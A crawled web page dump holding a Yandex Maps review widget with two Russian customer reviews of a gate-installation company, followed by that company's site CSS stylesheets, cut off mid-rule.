src="https://avatars.mds.yandex.net/get-yapic/25358/ZIH50BtjWQ3VSRGCLOveTKYUXFM-1/islands-68" alt="" class="comment__photo"/><div class="comment__name-n-date"><p class="comment__name">Алиса Белякова</p><p class="comment__date">5 ноября 2025</p></div></div><div class="comment__stars"><ul class="stars-list"><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li></ul></div><p class="comment__text">Обратилась в компанию в рамках масштабного проекта. Нужно было подобрать решения по воротам и шлагбаумам для нескольких коттеджей. Очень понравился подход менеджеров. Все объяснили, подобрали оптимальные модели, предложили и более бюджетные варианты, и премиум. Причем они не просто продают, у них полный цикл с установкой и обслуживанием. После успешного сотрудничества рекомендую их клиентам и коллегам. Надежные партнеры, с которыми не страшно иметь дело.</p></div><div class="comment"><div class="comment__header"><img src="https://avatars.mds.yandex.net/get-yapic/24700/enc-b52701489e9089e71e8bd41b44fc80784a631f19a7b34f66a1074423ce0421dc/islands-68" alt="" class="comment__photo"/><div class="comment__name-n-date"><p class="comment__name">Сергей Коваленко</p><p class="comment__date">27 января 2025</p></div></div><div class="comment__stars"><ul class="stars-list"><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li></ul></div><p class="comment__text"> Обратился  в компанию для установки откатных ворот на дачу, и я остался очень доволен результатом! Монтаж был выполнен профессионально и быстро.

Во-первых, бригада прибыла на объект вовремя и провела все работы аккуратно и качественно. Установка прошла без лишних трудностей и задержек. Во-вторых, все материалы, используемые для монтажа, выглядели прочными и надежными. Ворота двигаются плавно и бесшумно, что особенно приятно.

Отдельное спасибо за консультацию и помощь в выборе оптимальных параметров ворот. Менеджеры компании подробно ответили на все мои вопросы и учли все мои пожелания. Теперь я чувствую себя на даче еще более безопасно и комфортно.

С уверенностью могу рекомендовать эту компанию всем, кто ищет надежных специалистов по установке откатных ворот. Отличная работа и высокий уровень сервиса!</p></div><script nonce="2J81BqMiwkUsTVCXTLFyQQ==">window.onload=window.onresize=function(){
                        document.querySelectorAll('.comment__text').forEach(function(el){
                            var c=el.childNodes[1];
                            if(el.scrollHeight > 80 && !c){
                                var rm=document.createElement('p');
                                rm.classList.add('comment__read-more');
                                rm.innerHTML='... <a target="_blank" href=https://yandex.ru/maps/org/vorota_group/236887718674/reviews?utm_source=maps-reviews-widget&utm_medium=reviews&utm_content=read-more>ещё</a>';
                                el.appendChild(rm);
                            }
                            if(el.scrollHeight <= 80 && c){
                                el.removeChild(c);
                            }
                        })
                    }</script></div><div class="badge__more-reviews-link-wrap"><a target="_blank" href="https://yandex.ru/maps/org/vorota_group/236887718674/reviews?utm_source=maps-reviews-widget&amp;utm_medium=reviews&amp;utm_content=more-reviews" class="badge__more-reviews-link">Больше отзывов на Яндекс Картах</a></div></div><noscript><div><img src="https://mc.yandex.ru/watch/57020224" style="display:block;position:absolute;left:-9999px" alt=""/></div></noscript></body></html>

--- FILE ---
content_type: text/css
request_url: https://lipetsk.vorota-group.ru/bitrix/templates/vorota/components/bitrix/catalog/monopoly_without_catalog/style.css?17122959271039
body_size: 378
content:
.main_banner {
    position: relative;
}

.main_banner .banner_button{
    position: absolute;
    width: 100%;
    top: 65%;
    left: 0px;
}

@media screen and (max-width: 768px) {
    .main_banner .banner_button{
        top: 45%;
    }
}
.main_banner a.widget1{
    display: block;
    margin: 0 auto;
    width: 60%;
    border: 1px solid #FA6534;
    text-decoration: none;
    padding: 15px 20px;
    font-size: 16px;
    text-transform: uppercase;
    text-align: center;
    background: #FA6534;
    transition: all .25s ease-in-out;
}
.main_banner a.widget1 span {
    color: #FFF;
}
.main_banner a.widget1:hover {
    background: #d2562e;
    border: 1px solid #d2562e;
}

span .new_h2 {
	display: block;
	margin-top: 15px;
    margin-bottom: 15px;
    font-family: "Roboto", sans-serif;
    font-weight: 300;
    font-size: 25px;
    line-height: 1.1;
    color: inherit;
}    
    
.warning_seo {
    text-align: center;
    font-size: 20px;
    color: #e11326;
    font-weight: bold;
    text-transform: uppercase;
}    
    

--- FILE ---
content_type: text/css
request_url: https://lipetsk.vorota-group.ru/bitrix/templates/vorota/components/bitrix/catalog/monopoly_without_catalog/new_section.css?175630574141428
body_size: 7755
content:
.banner_title_nowrap,
.banner_title_whitewrap,
.banner_title_blackwrap,
.banner_desc_nowrap,
.banner_desc_blackwrap,
.banner_desc_whitewrap {
    display: inline;
    word-break: normal;
    -webkit-box-decoration-break: clone;
    -o-box-decoration-break: clone;
    box-decoration-break: clone;
    position: relative;
    font-weight: 300;
    font-family: "Roboto", sans-serif;
}

.banner_title_nowrap,
.banner_title_whitewrap,
.banner_title_blackwrap {
    font-size: 36px;
    line-height: 56px;
    color: #0084c9;
    padding-top: 5px;
    padding-bottom: 5px;
    text-transform: uppercase;
}

.banner_desc_nowrap,
.banner_desc_blackwrap,
.banner_desc_whitewrap {
    line-height: 22px;
    font-size: 18px;
    color: #fff;
    padding-top: 1px;
    padding-bottom: 1px;
}

.banner_title_whitewrap {
    background-color: rgba(255, 255, 255, 0.8);
    color: #0084c9;
    box-shadow: 18px 0 0 rgba(255, 255, 255, 0.8), -10px 0 0 rgba(255, 255, 255, 0.8);
}

.banner_title_blackwrap {
    background-color: rgba(0, 0, 0, 0.5);
    color: #fff;
    box-shadow: 18px 0 0 rgba(0, 0, 0, 0.5), -10px 0 0 rgba(0, 0, 0, 0.5);
}

.banner_desc_blackwrap {
    background-color: rgba(0, 0, 0, 0.5);
    color: #fff;
    box-shadow: 18px 0 0 rgba(0, 0, 0, 0.5), -10px 0 0 rgba(0, 0, 0, 0.5);
}

.banner_desc_whitewrap {
    background-color: rgba(255, 255, 255, 0.8);
    color: #0084c9;
    box-shadow: 18px 0 0 rgba(255, 255, 255, 0.8), -10px 0 0 rgba(255, 255, 255, 0.8);
}

@media(max-width: 992px) {
    .banner_title_whitewrap {
        box-shadow: 1.76vw 0 0 rgba(255, 255, 255, 0.8), -1vw 0 0 rgba(255, 255, 255, 0.8);
        padding: 0.5vw 0;
    }
    .banner_title_blackwrap {
        box-shadow: 1.76vw 0 0 rgba(0, 0, 0, 0.5), -1vw 0 0 rgba(0, 0, 0, 0.5);
        padding: 0.5vw 0;
    }
    .banner_desc_blackwrap,
    .banner_desc_whitewrap {
        padding-top: 0.2vw;
        padding-bottom: 0.2vw;
    }
}


/* CUSTOM  VUE */


/* Custom Header */

.new_custom_header .b-modern-head__slogan {
    padding: 0px;
    display: flex;
    flex-flow: row;
    color: #aaa;
    max-width: 550px;
    border: none;
}

.new_custom_header .b-modern-head__slogan .left {
    max-width: 210px;
    margin-right: 20px;
}

.new_custom_header .b-modern-head__slogan .right {
    display: flex;
    align-items: center;
    /*padding-left: 30px;
  border-left: 2px solid #05a8cb;*/
}

.new_custom_header .b-modern-head__slogan .right ul {
    margin: 0;
    padding: 0;
}

.new_custom_header .b-modern-head__slogan .right li {
    line-height: 23px;
}

.new_custom_header .b-modern-head__slogan .right ul li:before {
    display: none;
}

.company_advantages .fas {
    color: #05a8cb;
    font-size: 15px;
    margin-right: 8px;
}

.new_custom_header {
    font-family: "Roboto";
}

.new_custom_header .slogan {
    color: #aaa;
    font-size: 14px;
}

.new_custom_header .site_name {
    text-decoration: none;
    width: 100%;
    display: inline-block;
    text-transform: uppercase;
    color: #05a8cb;
    font-weight: 600;
    font-size: 20px;
    margin-bottom: -2px;
}

.new_custom_header .header_call span:first-of-type {
    display: none;
}

.new_custom_header .header_call {
    background: #FA6534;
    color: #fff;
    text-decoration: none;
    text-align: center;
    display: block;
    line-height: 37px;
    position: relative;
    top: 1px;
    transition: all .25s ease-in-out;
}

.new_custom_header .header_call:hover {
    background: #d2562e !important;
}

.new_custom_header .b-modern-head .header_call .b-headcart__icon svg {
    fill: #FA6534;
}

.new_custom_header.color .navbar-default .navbar-nav {
    display: flex;
    flex-flow: row;
}

.new_custom_header .b-headcart .b-headcart__icon svg {
    fill: #FA6534;
}

.new_custom_header .dropdown-menu {
    padding-top: 0;
}

.new_custom_header .navbar-collapse .container {
    display: flex;
}

.new_custom_header .new.main-menu-nav {
    flex: 1 1 auto;
}

.new_custom_header .navbar-right {
    position: static !important;
}

.new_custom_header .main_logo {
    display: block;
    width: 68px;
}

.new_custom_header .main_logo img {
    width: 100%;
}

.new_custom_header .fa-map-marker-alt {
    margin-right: 5px;
    position: relative;
    top: 1px;
    font-size: 19px;
    color: #777;
}

.new_custom_header .b-modern-head .b-headcart .b-headcart__link {
    background: transparent;
    color: #999;
    border: none;
    text-align: center;
    padding-top: 0;
}

.new_custom_header .navbar-default .navbar-nav li>a {
    padding: 12px 0;
    color: #333 !important;
    text-decoration: none;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
}

.new_custom_header .navbar-default .dropdown-menu li>a {
    padding: 7px 20px;
    font-size: 15px;
    font-weight: 400;
}

.new_custom_header.color .navbar-default .navbar-nav,
.new_custom_header.color .navbar-nav li {
    background: transparent;
}

.new_custom_header.color .navbar-nav li {
    border: none;
    flex: 1 1 auto;
    margin-left: 0;
}

.new_custom_header.color .dropdown-menu.list-unstyled {
    background: #fff;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, .2);
    border: none;
}

.new_custom_header.color .dropdown-menu li:first-of-type a {
    border-top: none;
}

.new_custom_header .navbar .nav>li>.search {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    min-width: 45px;
}

.vilka__phone {
    display: block;
    padding: 8px 15px;
    text-decoration: none;
    color: #000;
}

@media (min-width: 767px) {
    .new_custom_header .b-modern-head {
        height: 116px;
    }
}

@media only screen and (min-width: 992px) {
    .new_custom_header {
        border-bottom-color: #ddd;
    }
    .new_custom_header .mega-menu .nav {
        height: 45px;
    }
    .new_custom_header.color .navbar-default .navbar-nav li.active>a {
        background: #ebebeb;
    }
}

@media only screen and (max-width: 991px) {
    .new_custom_header.color .navbar-default .navbar-nav {
        flex-flow: column;
    }
    .new_custom_header.color .dropdown-menu.list-unstyled {
        box-shadow: unset;
    }
    .new_custom_header .b-modern-head__slogan .right {
        display: none;
    }
    .new_custom_header .b-modern-head__slogan .left {
        margin: 0;
    }
    .header.color .navbar-default .navbar-nav li.open>a,
    .new_custom_header.color .navbar-default .navbar-nav>li:hover>a,
    .new_custom_header.color .navbar-default .navbar-nav li.open>a {
        background: #eee;
    }
    .new_custom_header .navbar-default .navbar-nav li>a {
        padding: 7px 20px;
        text-align: left;
    }
    html .new_custom_header.color .navbar-default .navbar-nav .open .dropdown-menu li>a,
    html .new_custom_header.color .navbar-default .navbar-nav .dropdown-menu li>a {
        background: #fff;
    }
}

@media only screen and (max-width: 766px) {
    .new_custom_header .b-modern-head__logo {
        flex: 0 1 auto;
        padding: 20px;
        padding-bottom: 0px;
    }
    .new_custom_header .site_name {
        margin-bottom: 18px;
    }
    .new_custom_header .b-modern-head__slogan {
        padding: 0;
        text-align: center;
        border: none;
    }
    .new_custom_header .slogan {
        display: none;
    }
    .new_custom_header .regions {
        flex: 1 1 auto;
        display: flex;
        justify-content: center;
        align-items: center;
        margin: 0;
        background: #ebebeb;
    }
    .new_custom_header .b-modern-head__search {
        padding: 0;
        display: flex;
        justify-content: center;
        align-items: center;
    }
    .new_custom_header .b-modern-head__cart {
        background: transparent;
    }
    .new_custom_header .b-modern-head__cart .header_call span:first-of-type {
        display: block;
        font-size: 25px;
    }
    .new_custom_header .b-headcart .b-headcart__icon {
        top: 6px;
    }
    .new_custom_header .b-modern-head__cart .header_call span:last-of-type {
        display: none;
    }
    .new_custom_header .header_call {
        background: transparent;
        color: #999;
        position: relative;
        top: -.5px;
        margin-left: 1px;
    }
    .new_custom_header .b-modern-head__cart {
        display: flex;
        flex: 3 1 auto;
        padding: 0;
    }
    .new_custom_header .b-modern-head .b-headcart .b-headcart__icon svg {
        fill: #999;
    }
    .new_custom_header .b-modern-head__cart>* {
        width: 50%;
        padding: 15px 0;
        background: #ebebeb;
    }
}


/* End Custom Header */


/* News page */

.newsdetail .pic {
    margin-bottom: unset !important;
}

.backshare .detailback i:before {
    content: "\f053" !important;
}

.newsdetail .text {
    text-align: justify;
    padding: 0 15px;
}


/* End news page */


/* Custom calculator */

body #canc .scorer,
{
    display: flex !important;
    margin-top: 40px;
    flex-flow: row wrap;
}

.zakaz_today {
    text-align: center;
    font-size: 25px;
    text-transform: uppercase;
    margin-bottom: 25px;
}

.main_gorod_text {
    text-align: center;
    font-size: 30px;
    font-weight: 600;
    line-height: 1.1;
    text-transform: uppercase;
}

.main_gorod_text>span {
    display: inline-block;
    width: 100%;
}

.notmain {
    margin-top: 25px !important;
}

body #canc.calsek .scorer .rightcol .image-block {
    width: 100% !important;
}

body #canc ul {
    display: flex;
}

.ot_panel ul li.active,
.ot_filling ul li.active {
    width: 32px !important;
}

#canc .scorer .phone[type="text"] {
    width: 200px !important;
}

.ot_panel,
.ot_filling {
    margin-top: 20px;
}

.ot_filling {
    margin-bottom: 18px;
}

#canc .scorer input[type="text"]:not(.phone) {
    margin: 0 7px 11px 15px !important;
}

.bx-composite-btn {
    display: none !important;
}

.wrapper_gorod {
    position: relative;
    width: 350px;
    margin-left: 100px;
    height: 246px;
    background: #05a8cb;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    transition: all .25s ease-in-out;
}

.wrapper_gorod:hover {
    background: #07b6db;
}

.wrapper_gorod a {
    display: block;
    z-index: 10;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
}

@media only screen and (max-width: 1199px) {
    .wrapper_gorod {
        width: 100%;
        margin-left: 0;
    }
}


/* END calculator */

.filter.center {
    display: none;
}

.filter.center.always_visible {
    display: block;
}

.filter.center.always_visible .smartfilter ul .bx_filter_prop.active>.body {
    display: block;
}

.filter.center.always_visible .smartfilter ul .bx_filter_prop>.body {
    display: none;
}

.margin_bottom_35 {
    margin-bottom: 35px;
}

.contacts__current-city {
    margin-bottom: 2rem;
}

@media only screen and (max-width: 991px) {
    .filter.center {
        display: block;
    }
    .filter.center .aroundfilter .smartfilter {
        display: block;
    }
    .filter.center .smartfilter ul .bx_filter_prop>.body {
        display: block;
    }
}

.products.showcase .item .pic {
    height: unset !important;
}

.section-catalog .item.custom-item .pic img {
    width: 100%;
}

.slick-slide img {
    display: block;
    object-fit: cover;
    width: 100%;
}

.section-benefits {
    margin: 20px 0 24px;
}

html .page-header {
    padding-bottom: 0px;
    margin: 45px 0px 15px 0px;
    border-bottom: none;
}

.page-header h1 {
    text-align: center;
    font-weight: 400;
}

.maincontent.Y {
    float: none !important;
    width: 100% !important;
    left: 0 !important;
    top: 0 !important;
}

.custom_widgets a>span {
    width: unset;
}

.custom_widgets .partners,
.custom_widgets .forms {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
}

.custom_widgets .partners>a {
    flex: 1 1 auto;
}

.slider_big_height .section-images-slider .slide {
    max-height: 538px;
}

.custom_widgets .partners>a:not(:first-of-type) {
    margin-left: 10px;
}

.prices {
    margin-bottom: 20px;
}

.gallery .item .data .name {
    font-size: 18px;
}

.maincontent h3 {
    text-align: center;
}

.dop-fan {
    margin-top: 0 !important;
    margin-left: 30px !important;
    height: 35px;
}

.dop-fan label:before {
    font-size: 20px !important;
    left: -30px !important;
    top: -1px !important;
}

.dop-fan label:after {
    top: 3px !important;
    left: -28px !important;
}

#canc .avgr input[type="checkbox"],
#canc .mont input[type="checkbox"] {
    display: none !important;
}

@media only screen and (min-width: 1200px) {
    .custom_widgets .forms>a {
        width: calc(25% - 5px);
        display: flex;
    }
}

@media only screen and (max-width: 1199px) {
    .custom_widgets .forms>a {
        width: calc(50% - 5px);
        display: block;
    }
}

@media only screen and (max-width: 767px) {
    #canc .scorer .leftcol,
    body #canc .scorer .rightcol {
        margin-left: 20px;
    }
    .video-reviews {
        padding-left: 15px;
        padding-right: 15px;
    }
    .video-reviews__video-wrapper {
        margin-top: 10px;
    }
}

@media only screen and (max-width: 640px) {
    .custom_widgets .partners>a {
        width: 100%;
    }
    .custom_widgets .partners>a:not(:first-of-type) {
        margin-left: 0;
    }
    .wrapper_gorod {
        margin-top: 40px;
    }
}

@media only screen and (max-width: 480px) {
    .custom_widgets .forms>a {
        width: 100%;
        display: block;
    }
}


/* CUSTOM H1 - H6 */

.section-options h6 {
    color: #555;
}


/* END H1 - H6 */

.section-catalog .item.custom-item .name a {
    color: #0695b3 !important;
}

.footer_copyright .row {
    display: flex;
    flex-flow: row wrap;
}

.footer_copyright .row>div {
    width: auto;
}

.author .name.aprimary {
    color: #333 !important;
    font-weight: bold;
}

.pers a {
    background: #FA6534;
    border: 1px solid #FA6534;
    transition: all .25s ease-in-out;
}

.pers a:hover {
    background: #d2562e !important;
    border: 1px solid #d2562e !important;
}

.pers.catalog {
    padding-top: 0;
    padding-bottom: 30px;
}

.pers a span {
    color: #fff;
}

@media only screen and (min-width: 992px) {
    html.detailprodpage .js-brcrtitle {
        display: block !important;
    }
}

//@media only screen and (max-width: 400px) {
//    .row.gallery .item {
//        width: 100% !important;
//    }
//}

.tabSpan {
    display: flex;
    width: 100%;
    justify-content: center;
    font-size: 20px;
}

.arrow_left {
    float: right;
    text-decoration: none;
    padding: 5px;
    font-size: 14px;
}

.arrow_right {
    float: right;
    text-decoration: none;
}

.fleft {
    text-decoration: none;
    float: right;
}

.fright {
    text-decoration: none;
}

.price_color {
    color: #a5a8ac;
}

.recommend_links {
    padding: 10px;
    margin: 10px;
    text-align: center;
}

.recommend_links a {
    padding: 10px;
}


/* END CUSTOM VUE */

.h2Margin {
    margin-bottom: 40px;
}

.tabBlock table .hover {
    background-color: rgba(6, 149, 179, .1);
    border: 1px solid rgba(0, 0, 0, .15)
}

.h4 {
    font-family: "Roboto", sans-serif;
    font-weight: 300;
    font-size: 22px;
    color: rgb(6, 149, 179);
}

.h1FrontPage {
    text-align: center;
    margin-top: 45px;
}

.result {
    transition: all .7s ease-in-out;
}

.result .error {
    display: block;
    padding-left: 10px;
    border-left: 3px solid red;
    margin-top: 20px;
}

.result .success {
    display: block;
    padding-left: 10px;
    border-left: 3px solid green;
    margin-top: 20px;
    line-height: 1;
}

.tabContent>div:not(.active) {
    display: none;
}

a.clearfix {
    position: relative;
}

.priceSection {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
    background-color: rgb(5, 168, 203);
    padding: 4px;
    color: #FFF;
    font-weight: 600;
}

.h1 {
    font-size: 34px;
    display: inline-block;
    width: auto;
    color: rgb(255, 255, 255);
    font-weight: 600;
    margin-top: 15px;
    margin-bottom: 15px;
    font-family: "Roboto", sans-serif;
}

.tabElements ul {
    display: flex;
    justify-content: space-between;
    width: 100%;
    list-style: none;
    margin: 0;
    padding: 0;
}

.tabElements li {
    flex: 1;
    list-style: none;
    padding: 14px;
    text-align: center;
    border: 1px solid rgb(235, 235, 235);
}

.tabElements li.active {
    background-color: rgb(6, 149, 179);
    color: #fff;
}

.tabElements li.active a {
    color: #fff;
    outline: none;
}

.tabElements li a {
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 600;
}

.tabElements li:before {
    content: none;
}

.tabBlock table {
    table-layout: fixed;
    width: 100%;
}

.tabBlock td,
th {
    width: 2%;
    border: 1px solid rgb(235, 235, 235);
    text-align: center;
    padding: 10px;
}

.tabBlock tr:first-child th:nth-child(1):before {
    content: '\2193';
    display: inline-block;
    position: relative;
    right: 1px;
    z-index: 100;
}

.tabBlock tr:first-child th:nth-child(2):after {
    content: '\2192';
    display: inline-block;
    position: relative;
    top: 1px;
    left: 1px;
    z-index: 100;
}

.orders .wrapperImages {
    height: 160px;
    display: flex;
    overflow: hidden;
    width: 100%;
    position: relative;
}

.orders .wrapperImages img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

.orders .element:nth-child(1) .wrapperImages:after {
    content: '1';
}

.orders .element:nth-child(2) .wrapperImages:after {
    content: '2';
}

.orders .element:nth-child(3) .wrapperImages:after {
    content: '3';
}

.orders .element:nth-child(4) .wrapperImages:after {
    content: '4'
}

.orders .wrapperImages:after {
    display: block;
    position: absolute;
    right: 10px;
    top: 10px;
    width: 50px;
    height: 50px;
    color: #fff;
    text-shadow: .2px .5px 1px rgba(0, 0, 0, .5);
    font-weight: 600;
    font-size: 42px;
    text-align: center;
}

.orders .element {
    border: 0;
}

.orders .element:hover {
    border: 0;
}

.elementData {
    text-align: center;
    line-height: 1.3;
    font-size: 18px;
    /* font-weight: 600;*/
    padding: 10px;
}

.flexCenter {
    display: flex;
    justify-content: center;
}

.list {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.element {
    width: 23%;
    margin-bottom: 2%;
    border: 1px solid rgb(235, 235, 235);
    transition: all, .2s, ease-in-out 0s;
    display: flex;
    flex-direction: column;
    position: relative;
}

.element:hover {
    border-color: rgba(200, 200, 200, 1);
}

.elementName {
    line-height: 1;
    text-align: center;
    margin: 5px 0;
    display: flex;
    flex: 1;
    padding: 0 15px;
    justify-content: center;
    align-items: center;
}

.elementPrice {
    position: absolute;
    top: 0;
    z-index: 1;
    background-color: rgba(250, 101, 52, .88);
    padding: 4px;
    color: #FFF;
    font-weight: 600;
}

.listBtn {
    background-color: rgb(6, 149, 179);
    box-shadow: 0 0 5px rgba(0, 0, 0, .25);
    text-transform: uppercase;
    text-align: center;
    padding: 10px 40px;
    color: #fff;
    font-weight: 600;
    border: 0;
    transition: all .6s linear;
}

.listBtn:hover {
    background-color: #fff;
    color: rgb(6, 149, 179);
    outline: 2px solid rgb(6, 149, 179);
}

.flex_form .char100 {
    width: 100%;
    min-height: unset;
}

.char40 {
    width: 40%;
}

.char60 {
    width: 60%;
}

.flex_form {
    border: 1px solid rgb(6, 149, 179);
    box-shadow: 0 0 5px rgba(60, 69, 0, .5);
    padding: 20px 5px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.block {
    padding: 0 15px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-height: 130px;
}

.flex_form input[type="text"] {
    width: 100%;
    height: 40px;
    border: .5px solid rgba(0, 0, 0, .2);
    box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    text-indent: 20px;
    transition: all .45 ease-in-out;
}

.flex_form textarea {
    width: 100%;
    min-width: 100%;
    max-width: 100%;
    min-height: 85px;
    max-height: 85px;
    border: .5px solid rgba(0, 0, 0, .2);
    box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    text-indent: 20px;
    padding-top: 10px;
}

.flex_form input[type="submit"] {
    width: 30%;
    background-color: rgb(6, 149, 179);
    box-shadow: 0 0 5px rgba(0, 0, 0, .25);
    text-transform: uppercase;
    text-align: center;
    height: 40px;
    color: #fff;
    font-weight: 600;
    border: 0;
    transition: all .6s linear;
}

.flex_form input[type="submit"]:hover {
    background-color: #fff;
    color: rgb(6, 149, 179);
    outline: 2px solid rgb(6, 149, 179);
}

.flex_form textarea:hover,
.flex_form input[type="text"]:hover,
.flex_form input[type="text"]:focus {
    box-shadow: inset 0 0 2px rgba(50, 50, 50, .21);
}

.flexRight {
    display: flex;
    justify-content: flex-end;
}

.bad.checkInput {
    border-color: red;
}

.good.checkInput {
    border-color: green;
}

.js-buy__incart {
    background-color: rgb(250, 101, 52) !important;
}

.tab-price th {
    font-size: 18px;
}

@media (max-width: 575px) {
    #frontPage_form .flex_form>div {
        width: 100%;
        margin-top: 10px;
    }
    .flex_form input[type="submit"] {
        width: 65%;
    }
    .element {
        width: 100%;
    }
    .tabElements ul {
        flex-wrap: wrap
    }
    .tabContent {
        overflow: scroll;
    }
    .tabBlock td,
    th {
        min-width: 100px;
        width: 100px;
    }
    .wrapperImages img {
        width: 100%;
    }
    .tab-price {
        font-size: 11px;
    }
    .tab-price th {
        font-size: 11px;
    }
    #canc .scorer .leftcol {
        height: auto;
        margin-right: 0px;
        margin-bottom: 0px;
    }
}

@media (min-width: 576px) and (max-width: 767px) {
    .element {
        width: 48%;
    }
    .wrapperImages img {
        width: 100%;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .element {
        width: 33%;
    }
    .wrapperImages img {
        width: 100%;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {}

@media (min-width: 1200px) {}

.tabElements ul {
    display: flex;
    justify-content: space-between;
    width: 100%;
    list-style: none;
    margin: 0;
    padding: 0;
}

.tabElements li {
    flex: 1;
    list-style: none;
    padding: 14px;
    text-align: center;
    border: 1px solid rgb(235, 235, 235);
}

.tabElements li.active {
    background-color: rgb(6, 149, 179);
    color: #fff;
}

.tabElements li.active a {
    color: #fff;
    outline: none;
}

.tabElements li a {
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 600;
}

.tabElements li:before {
    content: none;
}

.tabBlock table {
    table-layout: fixed;
    width: 100%;
}

.tabBlock td {
    /* width: 2%; */
    border: 1px solid rgb(235, 235, 235);
    text-align: center;
    padding: 10px;
}

.tabBlock th {
    /* width: 2%; */
    border: 1px solid rgb(235, 235, 235);
    text-align: center;
    padding: 10px;
}

.tabBlock tr:first-child th:nth-child(1):before {
    content: '\2193';
    display: inline-block;
    position: relative;
    right: 1px;
    z-index: 100;
}

.tabBlock tr:first-child th:nth-child(2):after {
    content: '\2192';
    display: inline-block;
    position: relative;
    top: 1px;
    left: 1px;
    z-index: 100;
}

.benefit-slogan b {
    display: block;
    text-align: center;
}

.name-h2 {
    display: block;
    font-size: 25px;
    margin-top: 15px;
    margin-bottom: 15px;
    font-family: "Roboto", sans-serif;
    font-weight: 300;
}

.work-btn-block {
    width: 100%;
    padding: 10px 20px;
    text-align: center;
}

.dop-name-title {
    display: block;
    text-align: center;
    margin-top: 15px;
    margin-bottom: 15px;
    font-family: "Roboto", sans-serif;
    font-weight: 300;
    font-size: 16px;
}

.seoText1-block,
.benefits-block {
    margin: 24px 0px;
    clear: both;
}

.price-block_tab {
    margin: 35px 0px 24px;
    clear: both;
}

.foto-rabot-block {
    margin: 24px 0px 35px;
    clear: both;
}

section.who-order-section {
    clear: both;
}

section.section-options {
    /* overflow: hidden; */
}

.section-callback {
    margin: 31px 0 35px!important;
}

.products .item .in {
    overflow: hidden;
}

.order_automatika {
    background: #FA6534;
    color: #fff;
    text-decoration: none;
    text-align: center;
    display: block;
    line-height: 37px;
    position: relative;
    top: 1px;
    transition: all .25s ease-in-out;
}

.order_automatika {
    background: #d2562e !important;
}

.price-auto {
    display: flex;
    align-items: center;
    padding-bottom: 20px;
}

.price-auto .prices {
    margin-bottom: 0px;
}

.price-auto .price {
    padding-bottom: 0px;
}

.section-banner {
    margin: 24px 0px;
}

.gallery .item .data .name {
    text-align: center;
}

.who-order-section {}

.main_banner {
    min-height: 400px;
    background-position: center bottom;
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
    padding: 20px;
}

.banner_text_new {
    width: 100%;
    text-align: center;
}

.banner_text_span {
    color: #FFF;
    font-size: 20px;
    background: #27262694;
    padding: 20px;
    display: inline-block;
}

span.new_h2 {
    display: block;
    margin-top: 15px;
    margin-bottom: 15px;
    font-family: "Roboto", sans-serif;
    font-weight: 300;
    font-size: 25px;
    line-height: 1.1;
    color: inherit;
}

.new_h2 {}

.new_h2 .secondLine {
    position: relative;
    top: 4px;
    border-bottom: 2px solid #0695b3;
}

.design-title .new_h2 .secondLine {
    border-bottom: 2px solid #0695b3;
}

.section-options .new_h2 .secondLine {
    border-bottom: none;
}

.section-line {
    width: 100%;
    height: 2px;
    background-color: #4444;
    margin: 2.5em auto 0;
}

section.price-block_tab {
    margin: 0;
}

section.benefits-block {
    margin-top: 0;
}

.naznachenie-wr,
.naznachenie {
    display: flex;
    align-items: center;
}

.naznachenie-wr {
    margin-bottom: 15px;
    justify-content: space-around;
}

.naznachenie-name {
    margin-left: 10px;
}

@media (max-width: 800px) {
    .naznachenie-wr {}
    .naznachenie {
        justify-content: center;
        text-align: center;
        flex-wrap: wrap;
    }
}

@media (max-width: 600px) {
    .naznachenie {
        margin-bottom: 10px;
    }
    .naznachenie-wr {
        flex-wrap: wrap;
        justify-content: left;
    }
}

.width50 {
    width: 49%;
    display: inline-block;
}

.uf_tech_char p {
    margin-left: 20px;
}

.uf_tech_char .name-h2 {
    margin-bottom: 30px;
}

.width50 .h2 {
    font-weight: bold;
    text-align: center;
    font-size: 19px;
}

.bigImg {
    text-align: center;
    margin-right: 20px;
}

.bigImg img {
    max-width: 512px;
    min-width: inherit;
    width: 100%;
}

.teh-table {
    font-size: 18px;
    margin-bottom: 20px;
    margin-top: 35px;
}

.teh-table td {
    padding: 6px 8px;
    vertical-align: middle;
}

.teh-table tr:first-child {
    border-top: 1px solid #bfbfc0;
}

.teh-table tr,
.teh-table .sm-table table tr {
    border-bottom: 1px solid #bfbfc0;
}

.teh-table td>b {
    font-family: "Myriad Pro Regular", sans-serif;
}

.teh-table .sm-table table tr:first-child {
    border-top: none;
}

.teh-table .sm-table table tr:last-child {
    border-bottom: none;
}

.teh-table td.small {
    font-size: 14px;
    text-align: center;
}

.teh-table.table-center td.text-right {
    border-left: 4px double #6e6e6e;
}

.teh-table .sm-table td.xs-text {
    padding-left: 0;
}

.teh-table .sm-table td.xs-text div {
    font-size: 14px;
    border-left: 1px solid #bfbfc0;
    padding-left: 10px;
}

.teh-table .sm-table>table {
    display: inline-table;
}

.teh-table .bridgeHeightNav {
    display: table-cell;
    vertical-align: middle;
}

.teh-table .sm-table div.xs-text {
    font-size: 14px;
}

@media only screen and (max-width:569px) {
    .teh-table {
        font-size: 12px;
        font-family: Arial;
    }
    .teh-table td.small {
        font-size: 12px;
    }
    .teh-table .bridgeHeightNav .bridgeHeight:first-child {
        padding-bottom: 10px;
    }
    .teh-table .sm-table .text-left {
        text-align: center !important;
    }
    .teh-table .sm-table div.xs-text {
        border-top: 1px solid #bfbfc0;
